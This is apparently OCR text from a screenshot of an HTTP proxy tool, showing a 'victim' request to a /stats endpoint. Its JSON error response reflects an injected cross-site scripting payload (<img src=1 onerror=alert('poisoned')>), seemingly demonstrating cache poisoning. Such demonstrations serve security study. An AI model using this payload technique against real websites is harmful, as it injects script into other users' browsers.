 Request
Pretty Raw Hex \n
受害者
1 GET /stats?period=1m HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 12 Sep 2023 06:57:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 160
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag:
10
11 {
"success":false,
"error":
"<strong>1m,period=<img src=1 onerror=alert('poisoned')> is invalid.</st
rong> Please specify one of the following values: 1m, 5m, 10m"
}